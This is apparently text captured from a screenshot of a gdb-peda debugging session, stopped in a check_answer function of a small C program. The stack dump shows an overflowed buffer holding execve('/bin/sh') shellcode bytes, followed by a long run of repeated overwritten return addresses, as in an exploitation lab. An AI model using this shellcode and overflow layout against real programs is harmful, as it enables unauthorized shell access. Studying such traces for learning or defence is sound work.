 Terminator
En
12:46 PM
/bin/bash
/bin/bash 80x33
4\b!\206\004\b!\206\004\b!\206\004\b!\206\004\b!\206\004\b!\206\004\b!\206\004\b
!\206\004\b!\206\004\b!\206\004\b!\206\004\b!\206\004\b!\206\004\b!\206\004\b"..
.)
0020| 0xbfffeba4 --> 0x896e6962
0024| 0xbfffeba8 --> 0xe28950e3
0028| 0xbfffebac --> 0xb0e18953
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 2, check_answer (
    ans=0x8048621 <main+159> "\303f\220f\220f\220f\220f\220f\220f\220UWVS\350'\3
76\377\377\201\303\307\031") at ans_check6.c:14
14        if (strcmp(ans_buf, "forty-two") == 0)
gdb-peda$ x/72xw $esp
0xbfffeb90: 0x00000000 0xbfffec34 0xc03144e8 0x2f2f6850
0xbfffeba0: 0x2f686873 0x896e6962 0xe28950e3 0xb0e18953
0xbfffebb0: 0x9080cd0b 0x08048621 0x08048621 0x08048621
0xbfffebc0: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffebd0: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffebe0: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffebf0: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec00: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec10: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec20: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec30: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec40: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec50: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec60: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec70: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec80: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec90: 0x08048391 0xbfffee00 0xbfffeeae 0x00000000
0xbfffeca0: 0xbfffefa9 0xbfffefb4 0xbfffefd4 0xbfffefe6
gdb-peda$